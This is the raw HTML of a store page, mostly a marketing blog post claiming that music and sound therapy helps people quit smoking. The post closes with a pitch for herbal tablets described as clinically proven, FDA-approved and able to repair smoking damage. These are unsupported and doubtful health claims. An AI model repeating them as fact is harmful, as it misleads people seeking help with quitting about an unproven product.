7-7H273c-2.5-4.3-7.3-7.2-12.7-7-7.6.3-13.4 6.8-13.4 14.3v4.2c0 3.7 1.5 7.3 4.1 9.9l4.7 4.7c1.6 1.6 2.6 3.9 2.6 6.2v2.3c0 1.3-.7 2.5-1.9 3.1l-36.6 18.9v6.4l32.4-16.7c6-3.1 13.2-3.1 19.2 0l32.4 16.7v-6.4l-36.6-18.9c-1.1-.5-1.9-1.7-1.9-3z" fill="#757b80"/><path d="m235.4 97.4-20.5 11c-9.1 4.9-15.8 13.3-18.5 23.2l-6.8 24.6c-.9 3.2 1.3 6.4 4.6 6.7l22 2.1 3.3 109c.2 7.8 7 13.7 14.7 12.9l70-7.1c7.9-.8 13.6-7.8 12.9-15.7L308 162.2l17-5.4c4.2-1.3 6.5-5.7 5.3-9.9l-5-17.7c-3-10.6-10.5-19.4-20.5-24l-20-9.3-7.7 14.2c-7 12.9-25.4 13.5-33.1 1l-8.6-13.7z" fill="#828a91"/><path d="m216.3 165 .3 10.9 9.5.6c6 .4 10.8-4.8 10-10.7l-3.3-25.2c-.1-1.1-1.7-1-1.8 0l-2.1 20.1c-.3 2.8-2.8 4.9-5.6 4.7l-7-.4z" fill="#767d84"/><path d="m330.3 146.9-5-17.7c-3-10.6-10.5-19.4-20.5-24l-9.1-4.2c10.1 6.5 17.3 16.9 19.7 28.8l4.5 21.6c.6 2.8-.1 5.5-1.6 7.6l6.7-2.1c4.1-1.4 6.5-5.7 5.3-10zm-21.9 20.6-2.9 2.2c-3.4 2.7-5.3 6.8-5.2 11.1l1.9 73.5c.2 7-4.9 13.1-11.9 14.1l-20.1 2.9c-9.4 1.4-17.9 6.6-23.4 14.4l57.5-5.9c7.9-.8 13.6-7.8 12.9-15.7l-8.8-96.6z" opacity=".4" fill="#9fa5ab"/><path d="M294.3 42.2h39.8v133c0 2-1.7 3.7-3.7 3.7h-48.6c-2 0-3.7-1.7-3.7-3.7V58.4c0-9 7.3-16.2 16.2-16.2zm39.8 14v-7h7c-3.9 0-7 3.1-7 7z" fill="#46a585"/><path d="M334.1 73.7h-56v17.5h56V73.7zm0 24.5h-56v7h56v-7z" fill="#6cc3b2"/><path d="M323.6 178.8h7v14c0 1.9-1.6 3.5-3.5 3.5s-3.5-1.6-3.5-3.5v-14zm-28 0h7v14c0 1.9-1.6 3.5-3.5 3.5s-3.5-1.6-3.5-3.5v-14zm-14 0h7v14c0 1.9-1.6 3.5-3.5 3.5s-3.5-1.6-3.5-3.5v-14zm28 0h7v14c0 1.9-1.6 3.5-3.5 3.5s-3.5-1.6-3.5-3.5v-14z" fill="#108060"/></g><defs><clipPath id="clip0_656_1559"><path fill="#fff" d="M0 0h448v448H0z"/></clipPath></defs></svg>

          </div></div>
    <div class="card__content text-center">
        <div class="card__information">
          
          <div class="card-title__description">
            <h3 class="card__heading card__heading--placeholder h6">
              <a role="link" aria-disabled="true" class="full-unstyled-link">
                
                  Collection&#39;s title
                
              </a>
            </h3></div>
          
        </div>
      </div></div>
</div>

                </li><li
                  id="Slide-sections--19634466193548__navigation-hub-5-collection"
                  class="collection-list__item grid__item collection-list__item--no-media scroll-trigger animate--slide-in"
                  
                    data-cascade
                    style="--animation-order: 5;"
                  
                ><div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--simple
      card--media
      
      
    "
    style="--ratio-percent: 55.55555555555556%;"
  >
    
      <div
        class="card__inner ratio"
        style="--ratio-percent: 55.55555555555556%;"
      >
        <div class="card__media">
            <svg class="placeholder-svg" preserveAspectRatio="xMidYMid slice" width="448" height="448" viewBox="0 0 448 448" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_656_1454)"><path d="M448.1.2H.1v448h448V.2z" fill="#f2f2f2"/><path d="m375.1 207.4-62.8-30.9 15.4-31.4c2.9 4.8 10.9 17.1 26.8 24.8 5.1 2.4 18.5 8.3 36.1 6-5.1 10.6-10.2 21.1-15.5 31.5z" fill="#a84c42"/><path d="M415.8 188.4 390.7 176c-8.5 17.3-29.5 24.5-46.9 16-17.3-8.5-24.5-29.5-16-46.9l-25.1-12.4c-7-3.4-15.3-.5-18.7 6.4l-68 138.1c-3.4 7-.5 15.3 6.4 18.7l96.8 47.7c15.9 7.8 35.1 1.3 43-14.6l60.1-121.9c3.2-6.8.4-15.3-6.5-18.7z" fill="#de6a5a"/><path d="m401.6 177.5-6.3-3.1c-1.7-.9-3.8-.2-4.7 1.6-8.5 17.3-29.5 24.5-46.9 16-17.3-8.5-24.5-29.5-16-46.9.9-1.7.2-3.8-1.6-4.7l-6.3-3.1c-1.7-.9-3.8-.2-4.7 1.6-11.9 24.3-1.9 53.7 22.3 65.6 24.3 11.9 53.7 1.9 65.6-22.3 1.1-1.7.3-3.8-1.4-4.7z" fill="#cd5747"/><path d="M344 307.9c-4.3 12.8-18.8 19-31 13.2-8.8-4.3-17.7-8.5-26.5-12.8-5.4-2.7-11.3-4-17.3-4h-30.4l32.5 16 47.9 23.5c15.9 7.8 35.1 1.3 43-14.6l60.1-121.9c3.4-7 .5-15.3-6.4-18.7l-3.1-1.6c-5.9 26.8-16.1 44.9-24.6 56.6-12.4 17.1-22.2 22.4-33 40.4-5.1 8.1-8.7 16.3-11.2 23.9z" fill="#e87e69"/><path d="M302.7 132.8c-7-3.4-15.3-.5-18.7 6.4l-68 139c-2.2 4.4-1.8 9.3.5 13.2h77.6c11.9 0 21.7-9.7 21.7-21.7V139.2l-13.1-6.4z" opacity=".5" fill="#cd5747"/><path d="M256.5 133.8h-70v-35c4.7 3.1 17.3 10.5 35 10.5 5.6 0 20.2-.8 35-10.5v35z" fill="#92683e"/><path d="M284.5 98.8h-28c0 19.3-15.7 35-35 35s-35-15.7-35-35h-28c-7.8 0-14 6.3-14 14v154c0 7.8 6.3 14 14 14h126c7.8 0 14-6.3 14-14v-154c0-7.7-6.3-14-14-14z" fill="#e8af57"/><path d="M267 95.4h-7c-1.9 0-3.5 1.6-3.5 3.5 0 19.3-15.7 35-35 35s-35-15.7-35-35c0-1.9-1.6-3.5-3.5-3.5h-7c-1.9 0-3.5 1.6-3.5 3.5 0 27.1 22 49 49 49s49-22 49-49c0-2-1.5-3.5-3.5-3.5z" fill="#c5955f"/><path d="M187.6 162.6c-2.5-7.3-10.5-11.2-17.8-8.7l-3.3 1.1 42.8 125.9h18.5l-40.2-118.3z" opacity=".5" fill="#c5955f"/><path d="M284.5 98.8H281c-9.6 36-7.3 62.2-3.1 80.1 2.4 9.9 6.3 21.5 7.5 39.7.7 10.9.2 20.8-.9 29.2-1 8.8-8.6 15.4-17.5 15.4h-28.3c-2.9 0-4.8 2.9-3.8 5.5l4.4 12h45.1c7.8 0 14-6.3 14-14v-154c.1-7.6-6.2-13.9-13.9-13.9z" fill="#efb66a"/><path d="M138.1 179.4 71.9 202l-11.2-33.1c5.4 1.4 19.7 4.4 36.5-1.3 5.3-1.8 18.9-7.2 29.7-21.2 3.8 10.8 7.5 21.9 11.2 33z" fill="#02614e"/><path d="m153.4 137.2-26.5 9.1c6.2 18.3-3.6 38.2-21.9 44.4s-38.2-3.6-44.4-21.9l-16.7 5.7c-12.7 4.4-19.5 18.1-15.2 30.9L75 341.3c2.5 7.3 10.5 11.2 17.8 8.7l119.3-40.6c7.3-2.5 11.2-10.5 8.7-17.8l-49.6-145.8c-2.5-7.2-10.5-11.1-17.8-8.6z" fill="#279170"/><path d="m153.4 137.2-3.3 1.1c15.1 43.7 30.2 87.3 45.1 131 4.4 12.8-.9 27.1-12.6 33.8-7.1 3.9-13.3 6.3-18.6 7.8-21.3 6-33.4.3-54.7 6.6-16.3 4.8-28.1 13.7-35.5 20.5.3 1.1.8 2.2 1.1 3.3 2.5 7.3 10.5 11.2 17.8 8.7L212 309.4c7.3-2.5 11.2-10.5 8.7-17.8l-49.6-145.8c-2.4-7.2-10.4-11.1-17.7-8.6z" fill="#46a585"/><path d="m135.7 139.5-6.6 2.3c-1.8.6-2.8 2.6-2.2 4.4 6.2 18.3-3.6 38.2-21.9 44.4-18.3 6.2-38.2-3.6-44.4-21.9-.6-1.8-2.6-2.8-4.4-2.2l-6.6 2.3c-1.8.6-2.8 2.6-2.2 4.4 8.7 25.6 36.5 39.3 62.1 30.6 25.6-8.7 39.3-36.5 30.6-62.1-.6-1.8-2.6-2.8-4.4-2.2z" fill="#108060"/></g><defs><clipPath id="clip0_656_1454"><path fill="#fff" d="M0 0h448v448H0z"/></clipPath></defs></svg>

          </div></div>
    <div class="card__content text-center">
        <div class="card__information">
          
          <div class="card-title__description">
            <h3 class="card__heading card__heading--placeholder h6">
              <a role="link" aria-disabled="true" class="full-unstyled-link">
                
                  Collection&#39;s title
                
              </a>
            </h3></div>
          
        </div>
      </div></div>
</div>

                </li>
          </ul>
        </slider-component>
        <custom-scrollbar data-target-id="Slider-sections--19634466193548__navigation-hub-collection" class="medium-hide small-hide hide-scrollbar-lg"></custom-scrollbar>
      </div>
    </div>
    <div class="navigation-hub-get-in-touch">
      <div class="social-media-block">
        
          <div class="section-heading__bar mgb-small">
            <h4 class="bartitle">Get in touch</h4>
          </div>
        
        
          
            <div class="email-number-info">
              <h3>example@gmail.com <br/>+1 0123 456789</h3>
            </div>
          
        
      </div>
      
    </div>
  </div>
</div>

</div><section id="shopify-section-sections--19634466193548__newsletter-popup" class="shopify-section shopify-section-group-popups-group section section-theme-modal__popup"><script src="//www.smotect.com/cdn/shop/t/47/assets/popups.js?v=176852230520898942471759913993" defer="defer"></script>
<div class="theme-modal-popup color-scheme-1" data-popup-type="newsletter" data-popup-delay-seconds="2000" data-popup-delay-days="7"  tabindex="-1" role="dialog" aria-modal="true" aria-labelledby="newsletter-popup">
    <button
      class="button--primary btn--tiny btn-modal-popup__trigger"
      data-modal-type="close"
      aria-label="newsletter-popup__close"
      data-modal-id="newsletter"
    >
      
    <svg
      class="svg-icon close-arrow"
      xmlns="http://www.w3.org/2000/svg"
      width="24"
      height="24"
      viewBox="0 0 24 24"
      fill="none"
      style="--width: 24px;"
    >
      <path d="M18 6L6 18" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M6 6L18 18" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
  

    </button>
    <div class="theme-modal-popup_inner overflow-scrollbar">
      
      <div class="modal-content sp-small"><h2 class="modal-popup__heading inline-richtext h2">
            Let's keep in touch!
          </h2>
          <div class="modal-popup__description rte">
            <p>Get monthly newsletter updates and exclusive offers on your favourite products by subscribing!</p>
          </div>
        
        <div class="newsletter-email-form">
          <form method="post" action="/contact#newsletter-popup" id="newsletter-popup" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
            <input type="hidden" name="contact[tags]" value="newsletter">
            <div
              class="newsletter-form__field-wrapper"
            >
              <div class="field-with-button">
                <div class="field">
                  <input
                    id="NewsletterForm--sections--19634466193548__newsletter-popup"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--sections--19634466193548__newsletter-popup">
                    Email
                  </label>
                </div>
                <button
                  type="submit"
                  class="newsletter-form__button button button--primary"
                  name="commit"
                  id="Popup-Subscribe"
                  aria-label="Subscribe"
                >
                  Subscribe
                </button>
              </div></div></form>
        </div>
      </div>
    </div>
  </div>
  
  </section>
<!-- END sections: popups-group -->
  
      <main id="MainContent" class="content-for-layout focus-none gradient" role="main" tabindex="-1">
        <link href="//www.smotect.com/cdn/shop/t/47/assets/breadcrumb.css?v=3609062660918737591759913993" rel="stylesheet" type="text/css" media="all" />

  <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
    <a href="/" class="breadcrumb-link" title="Home">
    <svg
      class="svg-icon icon-home"
      xmlns="http://www.w3.org/2000/svg"
      width="17"
      height="16"
      viewBox="0 0 17 16"
      fill="none"
      style="--width: 17px;"
    >
      <path d="M2.5 5.99992L8.5 1.33325L14.5 5.99992V13.3333C14.5 13.6869 14.3595 14.026 14.1095 14.2761C13.8594 14.5261 13.5203 14.6666 13.1667 14.6666H3.83333C3.47971 14.6666 3.14057 14.5261 2.89052 14.2761C2.64048 14.026 2.5 13.6869 2.5 13.3333V5.99992Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M6.5 14.6667V8H10.5V14.6667" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
  
Home</a>
    
      <span class="breadcrumb-divider" aria-hidden="true">
    <svg
      class="svg-icon icon-chevron-right"
      xmlns="http://www.w3.org/2000/svg"
      width="17"
      height="16"
      viewBox="0 0 17 16"
      fill="none"
      style="--width: 17px;"
    >
      <path d="M6.5 12L10.5 8L6.5 4" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>

  
</span>
      <a class="breadcrumb-link" href="/blogs/articles" aria-current="page">Blogs</a>
      <span class="breadcrumb-divider" aria-hidden="true">
    <svg
      class="svg-icon icon-chevron-right"
      xmlns="http://www.w3.org/2000/svg"
      width="17"
      height="16"
      viewBox="0 0 17 16"
      fill="none"
      style="--width: 17px;"
    >
      <path d="M6.5 12L10.5 8L6.5 4" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>

  
</span>
      <span>How Music  And Sound Therapy Helps In Quitting Smoking</span>
    
  </nav>


        <section id="shopify-section-template--19634467995788__main" class="shopify-section section"><link href="//www.smotect.com/cdn/shop/t/47/assets/section-blog-post.css?v=35112531326347710581759913993" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--19634467995788__main-padding {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  @media screen and (min-width: 990px) {
    .section-template--19634467995788__main-padding {
      padding-top: 100px;
      padding-bottom: 100px;
    }
  }</style><article class="article-template section-template--19634467995788__main-padding" itemscope itemtype="http://schema.org/BlogPosting"><header
          class="page-width  scroll-trigger animate--fade-in text-center article_header_main"
          
        >
          <div class="article_icon_top"><span class="" itemprop="dateCreated pubdate datePublished">
    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="17" viewBox="0 0 16 17" fill="none">
      <g clip-path="url(#clip0_4473_11758)">
        <path d="M12.6667 2.73218H3.33333C2.59695 2.73218 2 3.32913 2 4.06551V13.3988C2 14.1352 2.59695 14.7322 3.33333 14.7322H12.6667C13.403 14.7322 14 14.1352 14 13.3988V4.06551C14 3.32913 13.403 2.73218 12.6667 2.73218Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M10.667 1.39868V4.06535" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M5.33301 1.39868V4.06535" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M2 6.73218H14" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      </g>
      <defs>
        <clipPath id="clip0_4473_11758">
          <rect width="16" height="16" fill="white" transform="translate(0 0.0654297)"/>
        </clipPath>
      </defs>
    </svg>
  
<time datetime="2024-01-11T12:26:02Z">January 11, 2024</time></span></div>
          <h1
            class="article-template__title h2"
            itemprop="headline"
          >
            How Music  And Sound Therapy Helps In Quitting Smoking
          </h1>
          
            <div
              class="article-template__social-sharing scroll-trigger animate--slide-in"
              
            >
              
              <script src="//www.smotect.com/cdn/shop/t/47/assets/share.js?v=118920382347306834161759913993" defer="defer"></script>
<share-button id="Share-template--19634467995788__main" class="share-button quick-add-hidden" >
  <button class="share-button__button hidden bold">
    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" viewBox="0 0 24 25" fill="none">
      <path d="M18 8.39258C19.6569 8.39258 21 7.04943 21 5.39258C21 3.73572 19.6569 2.39258 18 2.39258C16.3431 2.39258 15 3.73572 15 5.39258C15 7.04943 16.3431 8.39258 18 8.39258Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M5.28906 15.5625C6.94592 15.5625 8.28906 14.2194 8.28906 12.5625C8.28906 10.9056 6.94592 9.5625 5.28906 9.5625C3.63221 9.5625 2.28906 10.9056 2.28906 12.5625C2.28906 14.2194 3.63221 15.5625 5.28906 15.5625Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M18 22.3926C19.6569 22.3926 21 21.0494 21 19.3926C21 17.7357 19.6569 16.3926 18 16.3926C16.3431 16.3926 15 17.7357 15 19.3926C15 21.0494 16.3431 22.3926 18 22.3926Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M8.58984 13.9026L15.4198 17.8826" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M15.4098 6.90259L8.58984 10.8826" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>

  
Share
  </button>
  <details id="Details-title-template--19634467995788__main">
    <summary class="share-button__button bold">
    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" viewBox="0 0 24 25" fill="none">
      <path d="M18 8.39258C19.6569 8.39258 21 7.04943 21 5.39258C21 3.73572 19.6569 2.39258 18 2.39258C16.3431 2.39258 15 3.73572 15 5.39258C15 7.04943 16.3431 8.39258 18 8.39258Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M5.28906 15.5625C6.94592 15.5625 8.28906 14.2194 8.28906 12.5625C8.28906 10.9056 6.94592 9.5625 5.28906 9.5625C3.63221 9.5625 2.28906 10.9056 2.28906 12.5625C2.28906 14.2194 3.63221 15.5625 5.28906 15.5625Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M18 22.3926C19.6569 22.3926 21 21.0494 21 19.3926C21 17.7357 19.6569 16.3926 18 16.3926C16.3431 16.3926 15 17.7357 15 19.3926C15 21.0494 16.3431 22.3926 18 22.3926Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M8.58984 13.9026L15.4198 17.8826" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M15.4098 6.90259L8.58984 10.8826" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>

  
Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--19634467995788__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--19634467995788__main"
          value="https://www.smotect.com/blogs/articles/how-music-and-sound-therapy-helps-in-quitting-smoking"
          placeholder="Link"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--19634467995788__main">Link</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        
    <svg
      class="svg-icon close-arrow"
      xmlns="http://www.w3.org/2000/svg"
      width="24"
      height="24"
      viewBox="0 0 24 24"
      fill="none"
      style="--width: 24px;"
    >
      <path d="M18 6L6 18" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M6 6L18 18" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
  

        <span class="visually-hidden">Close share</span>
      </button>
      <button class="share-button__copy no-js-hidden">
        
    <svg
      xmlns="http://www.w3.org/2000/svg"
      class="icon icon-clipboard"
      width="24"
      height="24"
      viewBox="0 0 24 24"
      fill="none"
      stroke="currentColor"
      stroke-width="1.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <rect x="9" y="9" width="13" height="13" rx="2" ry="2"/><path d="M5 15H4a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2h9a2 2 0 0 1 2 2v1"/>
    </svg>
  

        <span class="visually-hidden">Copy link</span>
      </button>
    </div>
  </details>
</share-button>
            </div>
          
        </header><div
            class="article-template__hero-container scroll-trigger animate--fade-in page-width"
            
          >
            <div
              class="article-template__hero-large media blog_img_main mgt-small contains-media"
              itemprop="image"
              
            >
              <img
                srcset="
                  //www.smotect.com/cdn/shop/articles/Music_Therapy.jpg?v=1704975963&width=350 350w,
                  //www.smotect.com/cdn/shop/articles/Music_Therapy.jpg?v=1704975963&width=750 750w,
                  //www.smotect.com/cdn/shop/articles/Music_Therapy.jpg?v=1704975963&width=1100 1100w,
                  //www.smotect.com/cdn/shop/articles/Music_Therapy.jpg?v=1704975963&width=1500 1500w,
                  //www.smotect.com/cdn/shop/articles/Music_Therapy.jpg?v=1704975963&width=2200 2200w,
                  //www.smotect.com/cdn/shop/articles/Music_Therapy.jpg?v=1704975963&width=3000 3000w,
                  //www.smotect.com/cdn/shop/articles/Music_Therapy.jpg?v=1704975963 5502w
                "
                sizes="(min-width: 1600px) 1500px, (min-width: 750px) calc(100vw - 10rem), 100vw"
                src="//www.smotect.com/cdn/shop/articles/Music_Therapy.jpg?v=1704975963&width=1100"
                loading="eager"
                fetchpriority="high"
                width="5502"
                height="3022"
                alt="A girl listening Music In Headphones "
              >
            </div>
          </div><div
          class="article-template__content page-width scroll-trigger animate--slide-in mgt-small"
          itemprop="articleBody"
          
        >
          <div class="blog_content_box_article body-container rte"><p> </p>
<p><span style="font-weight: 400;"><strong>Have you ever considered the power</strong> of music and sound in your journey to quit smoking? In the realm of therapy for quitting smoking, sound therapy for quit smoking is emerging as a promising tool. This blog post explores how incorporating sound therapy can be a harmonious addition to your quit-smoking strategy.</span></p>
<h2><strong>The Symphony of Sound Therapy for Quit Smoking</strong></h2>
<p><span style="font-weight: 400;">Sound therapy for quit smoking uses music and sound frequencies to create a calming and therapeutic environment. This can significantly aid in reducing the stress and anxiety often associated with <strong>quitting smoking</strong>. The soothing rhythms and melodies can transport your mind to a tranquil state, making it easier to combat cravings.</span></p>
<h2><strong>How Does Sound Therapy Work in Quitting Smoking?</strong></h2>
<h3><span style="font-weight: 400;"><strong>Stress Reduction:</strong> </span></h3>
<p><span style="font-weight: 400;">One of the key benefits of sound therapy for quitting smoking is its ability to lower stress levels. Soft, calming tunes can help relax your mind, reducing the urge to reach for a cigarette during stressful moments.</span></p>
<h3><span style="font-weight: 400;"><strong>Improved Focus and Concentration:</strong> </span></h3>
<p><span style="font-weight: 400;">Sound therapy can enhance your concentration, helping you stay focused on your goal to quit smoking. This is especially helpful in managing situations where you might be tempted to smoke.</span></p>
<h3><span style="font-weight: 400;"><strong>Emotional Release:</strong> </span></h3>
<p><span style="font-weight: 400;">Music has a unique way of touching our emotions. In the context of therapy for quitting smoking, it can provide an outlet for expressing and processing feelings, reducing the emotional reliance on cigarettes.</span></p>
<h3><span style="font-weight: 400;"><strong>Enhanced Sleep Quality:</strong> </span></h3>
<p><span style="font-weight: 400;">Many people who are quitting smoking struggle with sleep disturbances. Sound therapy can improve sleep quality, ensuring you are well-rested and better equipped to handle cravings.</span></p>
<h3><strong>Building a Routine: </strong></h3>
<p><span style="font-weight: 400;">Incorporating sound therapy into your daily routine creates a healthy habit that can replace the time you might have spent smoking. This new habit can become a source of comfort and stability in your smoke-free journey.</span></p>
<h3><span style="font-weight: 400;"><strong>Personalized Experience:</strong> </span></h3>
<p><span style="font-weight: 400;">Sound therapy can be tailored to your personal preferences, whether it’s classical music, nature sounds, or binaural beats. This customization makes the experience more enjoyable and effective.</span></p>
<h2><strong>Combining Sound Therapy with Other Quitting Aids</strong></h2>
<p><span style="font-weight: 400;">While sound therapy for quit smoking is powerful, combining it with other quitting aids can enhance its effectiveness. This is where <a href="https://www.smotect.com/" title="Know More About Smotect Natural Tablets "><span style="color: #2b00ff;">Smotect Natural Tablets</span> </a>come into play. These tablets are a unique blend of 12 therapeutic herbs, specially formulated to reduce cravings and repair the damage caused by smoking. They are <a href="https://www.smotect.com/blogs/blogs/12-therapeutic-herbs-smokers-must-have" title="Natural Ingredients used in smotect tablets "><span style="color: #2b00ff;">100% natural</span></a>, non-addictive, clinically proven, FDA-approved, and GMP-certified. By integrating Smotect Natural Tablets with sound therapy, you create a holistic approach to quitting smoking.</span></p>
<h2><strong>Conclusion: A Harmonious Path to Quitting Smoking</strong></h2>
<p><span style="font-weight: 400;">In conclusion, sound therapy for quit smoking offers a harmonious and effective method in the journey of smoking cessation. It’s a natural, soothing, and enjoyable way to support your quitting efforts. Coupled with Smotect Natural Tablets, it forms a comprehensive strategy to combat smoking. Embrace the power of sound therapy and let the melody guide you to a smoke-free life.</span></p>
<p data-mce-fragment="1"><em data-mce-fragment="1"><strong data-mce-fragment="1">Start your Quit Smoking Journey today with World's most effective &amp; proven Smotect Quit Smoking Natural Tablets</strong></em></p>
<p data-mce-fragment="1"><em data-mce-fragment="1"><strong data-mce-fragment="1"><span style="color: #2b00ff;" data-mce-fragment="1" data-mce-style="color: #2b00ff;"><a style="color: #2b00ff;" title="Buy Smotect Quit Smoking Natural Tablets Online" href="https://www.smotect.com/products/smotect-quit-smoking-natural-tablets-3?variant=40493268598924" data-mce-fragment="1" data-mce-href="https://www.smotect.com/products/smotect-quit-smoking-natural-tablets-3?variant=40493268598924" data-mce-style="color: #2b00ff;">Click Here </a></span>To Buy Smotect Tablets Today!</strong></em></p>
<p data-mce-fragment="1"><span data-mce-fragment="1"><em data-mce-fragment="1"><strong data-mce-fragment="1">WhatsApp us at <span style="color: #2b00ff;" data-mce-fragment="1" data-mce-style="color: #2b00ff;"><a style="color: #2b00ff;" href="http://wa.me/+918928597731" title="http://wa.me/+918928597731" data-mce-fragment="1" data-mce-style="color: #2b00ff;" data-mce-href="http://wa.me/+918928597731">+91 89285 97731</a> </span>for consultation with Quit </strong></em></span><span data-mce-fragment="1"><em data-mce-fragment="1"><strong data-mce-fragment="1">Smoking </strong></em></span><b data-mce-fragment="1"><i data-mce-fragment="1">Expert</i></b></p></div>
        </div><div class="blog_form_section mgt-large page-width">
      <div class="body-container">
        <form method="post" action="/blogs/articles/how-music-and-sound-therapy-helps-in-quitting-smoking/comments#comment_form" id="comment_form" accept-charset="UTF-8" class="comment-form"><input type="hidden" name="form_type" value="new_comment" /><input type="hidden" name="utf8" value="✓" /><h2 class="text-center form_heading_blog mgb-medium mg-none">Leave a comment</h2><div
            
          >
            <div class="article-template__comment-fields">
              <div class="field field--with-error">
                <input
                  type="text"
                  name="comment[author]"
                  id="CommentForm-author"
                  class="field__input"
                  autocomplete="name"
                  value=""
                  aria-required="true"
                  required
                  
                  placeholder="Name"
                >
                <label class="field__label" for="CommentForm-author">Name
                  <span aria-hidden="true"></span
                ></label>
              </div>
              <div class="field field--with-error">
                <input
                  type="email"
                  name="comment[email]"
                  id="CommentForm-email"
                  autocomplete="email"
                  class="field__input"
                  value=""
                  autocorrect="off"
                  autocapitalize="off"
                  aria-required="true"
                  required
                  
                  placeholder="Email"
                >
                <label class="field__label" for="CommentForm-email">Email
                  <span aria-hidden="true"></span
                ></label>
              </div>
            </div>
            <div class="field field--with-error">
              <textarea
                rows="8"
                name="comment[body]"
                id="CommentForm-body"
                class="text-area field__input"
                aria-required="true"
                required
                
                placeholder="Comment"
              ></textarea>
              <label class="form__label field__label" for="CommentForm-body">Comment
                <span aria-hidden="true"></span
              ></label>
            </div>
          </div><p class="article-template__comment-warning caption">Please note, comments need to be approved before they are published.</p><input type="submit" class="button button--primary" value="Post comment">
        </form>
      </div>
    </div></article>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": " \nHave you ever considered the power of music and sound in your journey to quit smoking? In the realm of therapy for quitting smoking, sound therapy for quit smoking is emerging as a promising tool. This blog post explores how incorporating sound therapy can be a harmonious addition to your quit-smoking strategy.\nThe Symphony of Sound Therapy for Quit Smoking\nSound therapy for quit smoking uses music and sound frequencies to create a calming and therapeutic environment. This can significantly aid in reducing the stress and anxiety often associated with quitting smoking. The soothing rhythms and melodies can transport your mind to a tranquil state, making it easier to combat cravings.\nHow Does Sound Therapy Work in Quitting Smoking?\nStress Reduction: \nOne of the key benefits of sound therapy for quitting smoking is its ability to lower stress levels. Soft, calming tunes can help relax your mind, reducing the urge to reach for a cigarette during stressful moments.\nImproved Focus and Concentration: \nSound therapy can enhance your concentration, helping you stay focused on your goal to quit smoking. This is especially helpful in managing situations where you might be tempted to smoke.\nEmotional Release: \nMusic has a unique way of touching our emotions. In the context of therapy for quitting smoking, it can provide an outlet for expressing and processing feelings, reducing the emotional reliance on cigarettes.\nEnhanced Sleep Quality: \nMany people who are quitting smoking struggle with sleep disturbances. Sound therapy can improve sleep quality, ensuring you are well-rested and better equipped to handle cravings.\nBuilding a Routine: \nIncorporating sound therapy into your daily routine creates a healthy habit that can replace the time you might have spent smoking. This new habit can become a source of comfort and stability in your smoke-free journey.\nPersonalized Experience: \nSound therapy can be tailored to your personal preferences, whether it’s classical music, nature sounds, or binaural beats. This customization makes the experience more enjoyable and effective.\nCombining Sound Therapy with Other Quitting Aids\nWhile sound therapy for quit smoking is powerful, combining it with other quitting aids can enhance its effectiveness. This is where Smotect Natural Tablets come into play. These tablets are a unique blend of 12 therapeutic herbs, specially formulated to reduce cravings and repair the damage caused by smoking. They are 100% natural, non-addictive, clinically proven, FDA-approved, and GMP-certified. By integrating Smotect Natural Tablets with sound therapy, you create a holistic approach to quitting smoking.\nConclusion: A Harmonious Path to Quitting Smoking\nIn conclusion, sound therapy for quit smoking offers a harmonious and effective method in the journey of smoking cessation. It’s a natural, soothing, and enjoyable way to support your quitting efforts. Coupled with Smotect Natural Tablets, it forms a comprehensive strategy to combat smoking. Embrace the power of sound therapy and let the melody guide you to a smoke-free life.\nStart your Quit Smoking Journey today with World's most 